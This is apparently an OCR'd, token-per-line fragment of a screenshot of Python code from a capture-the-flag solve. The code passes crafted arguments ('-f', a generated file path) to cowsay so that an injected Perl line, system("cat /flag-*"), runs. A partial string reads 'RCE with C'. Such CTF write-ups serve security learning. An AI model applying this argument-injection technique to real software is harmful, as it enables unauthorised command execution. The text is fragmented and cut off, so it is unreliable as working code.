
return
 uuid
messages 
=
[
"-f"
,
"suse"
,
'system("cat /fl
uuid 
=
 cowsay
(
messages
)
print
(
f"
{
uuid 
=
}
"
)
# ./{uuid}:
# ```perl
#  ___________________________
# < system("cat /flag-*"); s@ >
#  ---------------------------
#   \
#    \____
#   /@    ~-.
#   \/ __ .- |
#    // //  @
# ````
messages 
=
[
"-f"
,
f"./
{
uuid
}
"
,
"RCE with C
uuid 
=
 cowsay
(
messages
)